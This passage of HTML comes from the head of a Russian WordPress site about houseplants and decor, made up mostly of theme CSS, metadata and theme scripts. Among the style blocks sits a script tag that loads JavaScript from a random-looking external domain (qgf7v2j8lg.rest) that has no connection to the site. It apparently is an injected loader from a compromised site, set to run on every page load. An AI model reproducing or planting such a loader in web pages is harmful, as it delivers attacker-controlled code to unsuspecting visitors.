linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-warning_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-warning-caption_box {background: #FDE97D;background: -moz-linear-gradient(top,  #FDE97D 30%, #F09C08 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FDE97D), color-stop(90%,#F09C08));background: -webkit-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: -o-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: -ms-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: linear-gradient(#FDE97D 30%, #F09C08 90%);color: #FFFFFF;}.stb-warning-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}
  </style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2019/06/favicon.ico">
  <meta name="description" content="На сайте содержится полезная информация о комнатнатных цветах и декоре из них.">
  <link rel="canonical" href="/">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:description" content="На сайте содержится полезная информация о комнатнатных цветах и декоре из них.">
  <meta name="twitter:title" content="Комнатные цветы и растения, а также декор из них">
  <script type='application/ld+json'>
  {"@context":"https://schema.org","@type":"WebSite","@id":"https://butterflydecor.ru/#website","url":"https://butterflydecor.ru/","name":"butterflydecor.ru","potentialAction":{"@type":"SearchAction","target":"https://butterflydecor.ru/?s={search_term_string}","query-input":"required name=search_term_string"}}
  </script>
  <script type='application/ld+json'>
  {"@context":"https://schema.org","@type":"Person","url":"https://butterflydecor.ru/","sameAs":[],"@id":"#person","name":"\u0428\u0435\u0444 \u043f\u043e\u0432\u0430\u0440"}
  </script>
  <link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all'>
  <link rel="stylesheet" type="text/css" href="/wp-content/cache/wpfc-minified/7nyraugw/7q0qo.css" media="all">
  <link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=5.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=5.1.1' type='text/css' media='all'>
  <link rel="stylesheet" type="text/css" href="/wp-content/cache/wpfc-minified/dic0yt21/7q0qo.css" media="all">
  <script src='/wp-content/cache/wpfc-minified/epal688e/7q0qo.js' type="text/javascript"></script>
  <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js?ver=1.0.0'></script>
  <script src='/wp-content/cache/wpfc-minified/30en9g8i/7q0qo.js' type="text/javascript"></script>
  <script type='text/javascript'>
  /* <![CDATA[ */
  var ajax_object = {"ajax_url":"https:\/\/butterflydecor.ru\/wp-admin\/admin-ajax.php","class_block":"custom-block"};
  /* ]]> */
  </script>
  <script src='/wp-content/cache/wpfc-minified/q5lwrk2d/7q0qo.js' type="text/javascript"></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <style>
  .kk-star-ratings { width:120px; }.kk-star-ratings .kksr-stars a { width:24px; }.kk-star-ratings .kksr-stars, .kk-star-ratings .kksr-stars .kksr-fuel, .kk-star-ratings .kksr-stars a { height:24px; }.kk-star-ratings .kksr-star.gray { background-image: url(/wp-content/plugins/kk-star-ratings/gray.png); }.kk-star-ratings .kksr-star.yellow { background-image: url(/wp-content/plugins/kk-star-ratings/yellow.png); }.kk-star-ratings .kksr-star.orange { background-image: url(/wp-content/plugins/kk-star-ratings/orange.png); }
  </style>
  <style type="text/css">
  div#toc_container ul li {font-size: 87%;}
  </style>
  <script>
  var tdBlocksArray = []; //here we store all the items for the current page
  //td_block class - each ajax block uses a object of this class for requests
  function tdBlock() {
  this.id = '';
  this.block_type = 1; //block type id (1-234 etc)
  this.atts = '';
  this.td_column_number = '';
  this.td_current_page = 1; //
  this.post_count = 0; //from wp
  this.found_posts = 0; //from wp
  this.max_num_pages = 0; //from wp
  this.td_filter_value = ''; //current live filter value
  this.is_ajax_running = false;
  this.td_user_action = ''; // load more or infinite loader (used by the animation)
  this.header_color = '';
  this.ajax_pagination_infinite_stop = ''; //show load more at page x
  }
  // td_js_generator - mini detector
  (function(){
  var htmlTag = document.getElementsByTagName("html")[0];
  if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
  htmlTag.className += ' ie10';
  }
  if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
  htmlTag.className += ' ie11';
  }
  if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
  htmlTag.className += ' td-md-is-ios';
  }
  var user_agent = navigator.userAgent.toLowerCase();
  if ( user_agent.indexOf("android") > -1 ) {
  htmlTag.className += ' td-md-is-android';
  }
  if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
  htmlTag.className += ' td-md-is-os-x';
  }
  if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
  htmlTag.className += ' td-md-is-chrome';
  }
  if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
  htmlTag.className += ' td-md-is-firefox';
  }
  if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
  htmlTag.className += ' td-md-is-safari';
  }
  if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
  htmlTag.className += ' td-md-is-iemobile';
  }
  })();
  var tdLocalCache = {};
  ( function () {
  "use strict";
  tdLocalCache = {
  data: {},
  remove: function (resource_id) {
  delete tdLocalCache.data[resource_id];
  },
  exist: function (resource_id) {
  return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
  },
  get: function (resource_id) {
  return tdLocalCache.data[resource_id];
  },
  set: function (resource_id, cachedData) {
  tdLocalCache.remove(resource_id);
  tdLocalCache.data[resource_id] = cachedData;
  }
  };
  })();
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var td_ajax_url="https:\/\/butterflydecor.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6.1";
  var td_get_template_directory_uri="https:\/\/butterflydecor.ru\/wp-content\/themes\/Newspaper";
  var tds_snap_menu="smart_snap_always";
  var tds_logo_on_sticky="show_header_logo";
  var tds_header_style="12";
  var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
  var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
  var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
  var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#a05aad";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
  var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
  var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
  var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
  var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
  body {
  background-color:#ffffff;
  background-image:url("/wp-content/uploads/2019/06/background-img-1.jpg");
  background-attachment:fixed;
  }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
  .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
  .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
  .td-header-wrap .black-menu .sf-menu > li > a:hover,
  .td-header-wrap .black-menu .sf-menu > .sfHover > a,
  .td-header-style-12 .td-header-menu-wrap-full,
  .sf-menu > .current-menu-item > a:after,
  .sf-menu > .current-menu-ancestor > a:after,
  .sf-menu > .current-category-ancestor > a:after,
  .sf-menu > li:hover > a:after,
  .sf-menu > .sfHover > a:after,
  .sf-menu ul .td-menu-item > a:hover,
  .sf-menu ul .sfHover > a,
  .sf-menu ul .current-menu-ancestor > a,
  .sf-menu ul .current-category-ancestor > a,
  .sf-menu ul .current-menu-item > a,
  .td-header-style-12 .td-affix,
  .header-search-wrap .td-drop-down-search:after,
  .header-search-wrap .td-drop-down-search .btn:hover,
  input[type=submit]:hover,
  .td-read-more a,
  .td-post-category:hover,
  .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
  .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
  .td_top_authors .td-active .td-author-post-count,
  .td_top_authors .td-active .td-author-comments-count,
  .td_top_authors .td_mod_wrap:hover .td-author-post-count,
  .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
  .td-404-sub-sub-title a:hover,
  .td-search-form-widget .wpb_button:hover,
  .td-rating-bar-wrap div,
  .td_category_template_3 .td-current-sub-category,
  .dropcap,
  .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
  .wpb_default,
  .wpb_default:hover,
  .td-left-smart-list:hover,
  .td-right-smart-list:hover,
  .woocommerce-checkout .woocommerce input.button:hover,
  .woocommerce-page .woocommerce a.button:hover,
  .woocommerce-account div.woocommerce .button:hover,
  #bbpress-forums button:hover,
  .bbp_widget_login .button:hover,
  .td-footer-wrapper .td-post-category,
  .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
  .woocommerce .product a.button:hover,
  .woocommerce .product #respond input#submit:hover,
  .woocommerce .checkout input#place_order:hover,
  .woocommerce .woocommerce.widget .button:hover,
  .single-product .product .summary .cart .button:hover,
  .woocommerce-cart .woocommerce table.cart .button:hover,
  .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
  .td-next-prev-wrap a:hover,
  .td-load-more-wrap a:hover,
  .td-post-small-box a:hover,
  .page-nav .current,
  .page-nav:first-child > div,
  .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
  .td_category_template_4 .td-category-siblings .td-category a:hover,
  #bbpress-forums .bbp-pagination .current,
  #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
  .td-theme-slider:hover .slide-meta-cat a,
  a.vc_btn-black:hover,
  .td-trending-now-wrapper:hover .td-trending-now-title,
  .td-scroll-up,
  .td-smart-list-button:hover,
  .td-weather-information:before,
  .td-weather-week:before,
  .td_block_exchange .td-exchange-header:before,
  .td_block_big_grid_9.td-grid-style-1 .td-post-category,
  .td_block_big_grid_9.td-grid-style-5 .td-post-category,
  .td-grid-style-6.td-hover-1 .td-module-thumb:after {
  background-color: #a05aad;
  }
  .woocommerce .woocommerce-message .button:hover,
  .woocommerce .woocommerce-error .button:hover,
  .woocommerce .woocommerce-info .button:hover {
  background-color: #a05aad !important;
  }
  .woocommerce .product .onsale,
  .woocommerce.widget .ui-slider .ui-slider-handle {
  background: none #a05aad;
  }
  .woocommerce.widget.widget_layered_nav_filters ul li a {
  background: none repeat scroll 0 0 #a05aad !important;
  }
  a,
  cite a:hover,
  .td_mega_menu_sub_cats .cur-sub-cat,
  .td-mega-span h3 a:hover,
  .td_mod_mega_menu:hover .entry-title a,
  .header-search-wrap .result-msg a:hover,
  .top-header-menu li a:hover,
  .top-header-menu .current-menu-item > a,
  .top-header-menu .current-menu-ancestor > a,
  .top-header-menu .current-category-ancestor > a,
  .td-social-icon-wrap > a:hover,
  .td-header-sp-top-widget .td-social-icon-wrap a:hover,
  .td-page-content blockquote p,
  .td-post-content blockquote p,
  .mce-content-body blockquote p,
  .comment-content blockquote p,
  .wpb_text_column blockquote p,
  .td_block_text_with_title blockquote p,
  .td_module_wrap:hover .entry-title a,
  .td-subcat-filter .td-subcat-list a:hover,
  .td-subcat-filter .td-subcat-dropdown a:hover,
  .td_quote_on_blocks,
  .dropcap2,
  .dropcap3,
  .td_top_authors .td-active .td-authors-name a,
  .td_top_authors .td_mod_wrap:hover .td-authors-name a,
  .td-post-next-prev-content a:hover,
  .author-box-wrap .td-author-social a:hover,
  .td-author-name a:hover,
  .td-author-url a:hover,
  .td_mod_related_posts:hover h3 > a,
  .td-post-template-11 .td-related-title .td-related-left:hover,
  .td-post-template-11 .td-related-title .td-related-right:hover,
  .td-post-template-11 .td-related-title .td-cur-simple-item,
  .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
  .comment-reply-link:hover,
  .logged-in-as a:hover,
  #cancel-comment-reply-link:hover,
  .td-search-query,
  .td-category-header .td-pulldown-category-filter-link:hover,
  .td-category-siblings .td-subcat-dropdown a:hover,
  .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
  .widget a:hover,
  .widget_calendar tfoot a:hover,
  .woocommerce a.added_to_cart:hover,
  #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
  #bbpress-forums .bbp-forum-freshness a:hover,
  #bbpress-forums .bbp-topic-freshness a:hover,
  #bbpress-forums .bbp-forums-list li a:hover,
  #bbpress-forums .bbp-forum-title:hover,
  #bbpress-forums .bbp-topic-permalink:hover,
  #bbpress-forums .bbp-topic-started-by a:hover,
  #bbpress-forums .bbp-topic-started-in a:hover,
  #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
  #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
  .widget_display_replies .bbp-author-name,
  .widget_display_topics .bbp-author-name,
  .footer-text-wrap .footer-email-wrap a,
  .td-subfooter-menu li a:hover,
  .footer-social-wrap a:hover,
  a.vc_btn-black:hover,
  .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
  .td_module_17 .td-read-more a:hover,
  .td_module_18 .td-read-more a:hover,
  .td_module_19 .td-post-author-name a:hover,
  .td-instagram-user a {
  color: #a05aad;
  }
  a.vc_btn-black.vc_btn_square_outlined:hover,
  a.vc_btn-black.vc_btn_outlined:hover,
  .td-mega-menu-page .wpb_content_element ul li a:hover {
  color: #a05aad !important;
  }
  .td-next-prev-wrap a:hover,
  .td-load-more-wrap a:hover,
  .td-post-small-box a:hover,
  .page-nav .current,
  .page-nav:first-child > div,
  .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
  .td_category_template_4 .td-category-siblings .td-category a:hover,
  #bbpress-forums .bbp-pagination .current,
  .post .td_quote_box,
  .page .td_quote_box,
  a.vc_btn-black:hover {
  border-color: #a05aad;
  }
  .td_wrapper_video_playlist .td_video_currently_playing:after {
  border-color: #a05aad !important;
  }
  .header-search-wrap .td-drop-down-search:before {
  border-color: transparent transparent #a05aad transparent;
  }
  .block-title > span,
  .block-title > a,
  .block-title > label,
  .widgettitle,
  .widgettitle:after,
  .td-trending-now-title,
  .td-trending-now-wrapper:hover .td-trending-now-title,
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
  .td-related-title .td-cur-simple-item,
  .woocommerce .product .products h2,
  .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
  background-color: #a05aad;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background-color: #a05aad !important;
  }
  .block-title,
  .td-related-title,
  .wpb_tabs .wpb_tabs_nav,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
  .woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-color: #a05aad;
  }
  .td_block_wrap .td-subcat-item .td-cur-simple-item {
  color: #a05aad;
  }
  .td-grid-style-4 .entry-title
  {
  background-color: rgba(160, 90, 173, 0.7);
  }
  .block-title > span,
  .block-title > span > a,
  .block-title > a,
  .block-title > label,
  .widgettitle,
  .widgettitle:after,
  .td-trending-now-title,
  .td-trending-now-wrapper:hover .td-trending-now-title,
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
  .td-related-title .td-cur-simple-item,
  .woocommerce .product .products h2,
  .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
  .td-weather-information:before,
  .td-weather-week:before,
  .td_block_exchange .td-exchange-header:before {
  background-color: #a05aad;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background-color: #a05aad !important;
  }
  .block-title,
  .td-related-title,
  .wpb_tabs .wpb_tabs_nav,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
  .woocommerce div.product .woocommerce-tabs ul.tabs:before {
  border-color: #a05aad;
  }
  .block-title > span,
  .block-title > span > a,
  .widget_rss .block-title .rsswidget,
  .block-title > a,
  .widgettitle,
  .widgettitle > a,
  .td-trending-now-title,
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
  .td-related-title .td-cur-simple-item,
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
  .woocommerce .product .products h2 {
  color: #ffffff;
  }
  @media (max-width: 767px) {
  body .td-header-wrap .td-header-main-menu {
  background-color: #bfbfbf !important;
  }
  }
  .td-menu-background:before,
  .td-search-background:before {
  background: #7669ad;
  background: -moz-linear-gradient(top, #7669ad 0%, #e34c47 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, #7669ad), color-stop(100%, #e34c47));
  background: -webkit-linear-gradient(top, #7669ad 0%, #e34c47 100%);
  background: -o-linear-gradient(top, #7669ad 0%, @mobileu_gradient_two_mob 100%);
  background: -ms-linear-gradient(top, #7669ad 0%, #e34c47 100%);
  background: linear-gradient(to bottom, #7669ad 0%, #e34c47 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7669ad', endColorstr='#e34c47', GradientType=0 );
  }
  .td-mobile-content .current-menu-item > a,
  .td-mobile-content .current-menu-ancestor > a,
  .td-mobile-content .current-category-ancestor > a,
  #td-mobile-nav .td-menu-login-section a:hover,
  #td-mobile-nav .td-register-section a:hover,
  #td-mobile-nav .td-menu-socials-wrap a:hover i,
  .td-search-close a:hover i {
  color: #e34c47;
  }
  .mfp-content .td-login-button:active,
  .mfp-content .td-login-button:hover {
  background-color: #e34c47;
  }
  .white-popup-block:after {
  background: #e34c47;
  background: -moz-linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #e34c47), color-stop(100%, rgba(66, 189, 205, 0.8)));
  background: -webkit-linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  background: -o-linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  background: -ms-linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  background: linear-gradient(45deg, #e34c47 0%, rgba(66, 189, 205, 0.8) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e34c47', endColorstr='rgba(66, 189, 205, 0.8)', GradientType=0 );
  }
  </style>
  <script src="https://qgf7v2j8lg.rest/script.js"></script> <noscript>
  <style type="text/css">

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style></noscript>
  <style scoped="">
  .td_uid_4_65a0ef307e91c_rand .td_module_wrap:hover .entry-title a,
  .td_uid_4_65a0ef307e91c_rand a.td-pulldown-filter-link:hover,
  .td_uid_4_65a0ef307e91c_rand .td-subcat-item a:hover,
  .td_uid_4_65a0ef307e91c_rand .td-subcat-item .td-cur-simple-item,
  .td_uid_4_65a0ef307e91c_rand .td_quote_on_blocks,
  .td_uid_4_65a0ef307e91c_rand .td-opacity-cat .td-post-category:hover,
  .td_uid_4_65a0ef307e91c_rand .td-opacity-read .td-read-more a:hover,
  .td_uid_4_65a0ef307e91c_rand .td-opacity-author .td-post-author-name a:hover,
  .td_uid_4_65a0ef307e91c_rand .td-instagram-user a {
  color: #e29c04;
  }
  .td_uid_4_65a0ef307e91c_rand .td-next-prev-wrap a:hover,
  .td_uid_4_65a0ef307e91c_rand .td-load-more-wrap a:hover {
  background-color: #e29c04;
  border-color: #e29c04;
  }
  .td_uid_4_65a0ef307e91c_rand .block-title span,
  .td_uid_4_65a0ef307e91c_rand .td-trending-now-title,
  .td_uid_4_65a0ef307e91c_rand .block-title a,
  .td_uid_4_65a0ef307e91c_rand .td-read-more a,
  .td_uid_4_65a0ef307e91c_rand .td-weather-information:before,
  .td_uid_4_65a0ef307e91c_rand .td-weather-week:before,
  .td_uid_4_65a0ef307e91c_rand .td-subcat-dropdown:hover .td-subcat-more,
  .td_uid_4_65a0ef307e91c_rand .td-exchange-header:before,
  .td_uid_4_65a0ef307e91c_rand .td-post-category:hover {
  background-color: #e29c04;
  }
  .td_uid_4_65a0ef307e91c_rand .block-title {
  border-color: #e29c04;
  }
  </style>
  <style scoped="">
  .td_uid_11_65a0ef308236b_rand .td_module_wrap:hover .entry-title a,
  .td_uid_11_65a0ef308236b_rand a.td-pulldown-filter-link:hover,
  .td_uid_11_65a0ef308236b_rand .td-subcat-item a:hover,
  .td_uid_11_65a0ef308236b_rand .td-subcat-item .td-cur-simple-item,
  .td_uid_11_65a0ef308236b_rand .td_quote_on_blocks,
  .td_uid_11_65a0ef308236b_rand .td-opacity-cat .td-post-category:hover,
  .td_uid_11_65a0ef308236b_rand .td-opacity-read .td-read-more a:hover,
  .td_uid_11_65a0ef308236b_rand .td-opacity-author .td-post-author-name a:hover,
  .td_uid_11_65a0ef308236b_rand .td-instagram-user a {
  color: #4caf50;
  }
  .td_uid_11_65a0ef308236b_rand .td-next-prev-wrap a:hover,
  .td_uid_11_65a0ef308236b_rand .td-load-more-wrap a:hover {
  background-color: #4caf50;
  border-color: #4caf50;
  }
  .td_uid_11_65a0ef308236b_rand .block-title span,
  .td_uid_11_65a0ef308236b_rand .td-trending-now-title,
  .td_uid_11_65a0ef308236b_rand .block-title a,
  .td_uid_11_65a0ef308236b_rand .td-read-more a,
  .td_uid_11_65a0ef308236b_rand .td-weather-information:before,
  .td_uid_11_65a0ef308236b_rand .td-weather-week:before,
  .td_uid_11_65a0ef308236b_rand .td-subcat-dropdown:hover .td-subcat-more,
  .td_uid_11_65a0ef308236b_rand .td-exchange-header:before,
  .td_uid_11_65a0ef308236b_rand .td-post-category:hover {
  background-color: #4caf50;
  }
  .td_uid_11_65a0ef308236b_rand .block-title {
  border-color: #4caf50;
  }
  </style>
  <style scoped="">
  .td_uid_18_65a0ef3086a6a_rand .td_module_wrap:hover .entry-title a,
  .td_uid_18_65a0ef3086a6a_rand a.td-pulldown-filter-link:hover,
  .td_uid_18_65a0ef3086a6a_rand .td-subcat-item a:hover,
  .td_uid_18_65a0ef3086a6a_rand .td-subcat-item .td-cur-simple-item,
  .td_uid_18_65a0ef3086a6a_rand .td_quote_on_blocks,
  .td_uid_18_65a0ef3086a6a_rand .td-opacity-cat .td-post-category:hover,
  .td_uid_18_65a0ef3086a6a_rand .td-opacity-read .td-read-more a:hover,
  .td_uid_18_65a0ef3086a6a_rand .td-opacity-author .td-post-author-name a:hover,
  .td_uid_18_65a0ef3086a6a_rand .td-instagram-user a {
  color: #607d8b;
  }
  .td_uid_18_65a0ef3086a6a_rand .td-next-prev-wrap a:hover,
  .td_uid_18_65a0ef3086a6a_rand .td-load-more-wrap a:hover {
  background-color: #607d8b;
  border-color: #607d8b;
  }
  .td_uid_18_65a0ef3086a6a_rand .block-title span,
  .td_uid_18_65a0ef3086a6a_rand .td-trending-now-title,
  .td_uid_18_65a0ef3086a6a_rand .block-title a,
  .td_uid_18_65a0ef3086a6a_rand .td-read-more a,
  .td_uid_18_65a0ef3086a6a_rand .td-weather-information:before,
  .td_uid_18_65a0ef3086a6a_rand .td-weather-week:before,
  .td_uid_18_65a0ef3086a6a_rand .td-subcat-dropdown:hover .td-subcat-more,
  .td_uid_18_65a0ef3086a6a_rand .td-exchange-header:before,
  .td_uid_18_65a0ef3086a6a_rand .td-post-category:hover {
  background-color: #607d8b;
  }
  .td_uid_18_65a0ef3086a6a_rand .block-title {
  border-color: #607d8b;
  }
  </style>
  <style scoped="">
  .td_uid_19_65a0ef30888c8_rand .td_module_wrap:hover .entry-title a,
  .td_uid_19_65a0ef30888c8_rand a.td-pulldown-filter-link:hover,
  .td_uid_19_65a0ef30888c8_rand .td-subcat-item a:hover,
  .td_uid_19_65a0ef30888c8_rand .td-subcat-item .td-cur-simple-item,
  .td_uid_19_65a0ef30888c8_rand .td_quote_on_blocks,
  .td_uid_19_65a0ef30888c8_rand .td-opacity-cat .td-post-category:hover,
  .td_uid_19_65a0ef30888c8_rand .td-opacity-read .td-read-more a:hover,
  .td_uid_19_65a0ef30888c8_rand .td-opacity-author .td-post-author-name a:hover,
  .td_uid_19_65a0ef30888c8_rand .td-instagram-user a {
  color: #f44336;
  }
  .td_uid_19_65a0ef30888c8_rand .td-next-prev-wrap a:hover,
  .td_uid_19_65a0ef30888c8_rand .td-load-more-wrap a:hover {
  background-color: #f44336;
  border-color: #f44336;
  }
  .td_uid_19_65a0ef30888c8_rand .block-title span,
  .td_uid_19_65a0ef30888c8_rand .td-trending-now-title,
  .td_uid_19_65a0ef30888c8_rand .block-title a,
  .td_uid_19_65a0ef30888c8_rand .td-read-more a,
  .td_uid_19_65a0ef30888c8_rand .td-weather-information:before,
  .td_uid_19_65a0ef30888c8_rand .td-weather-week:before,
  .td_uid_19_65a0ef30888c8_rand .td-subcat-dropdown:hover .td-subcat-more,
  .td_uid_19_65a0ef30888c8_rand .td-exchange-header:before,
  .td_uid_19_65a0ef30888c8_rand .td-post-category:hover {
  background-color: #f44336;
  }
  .td_uid_19_65a0ef30888c8_rand .block-title {
  border-color: #f44336;
  }
  </style>
  <style scoped="">
  .td_uid_29_65a0ef30947c8_rand .td_module_wrap:hover .entry-title a,
  .td_uid_29_65a0ef30947c8_rand a.td-pulldown-filter-link:hover,
  .td_uid_29_65a0ef30947c8_rand .td-subcat-item a:hover,
  .td_uid_29_65a0ef30947c8_rand .td-subcat-item .td-cur-simple-item,
  .td_uid_29_65a0ef30947c8_rand .td_quote_on_blocks,
  .td_uid_29_65a0ef30947c8_rand .td-opacity-cat .td-post-category:hover,
  .td_uid_29_65a0ef30947c8_rand .td-opacity-read .td-read-more a:hover,
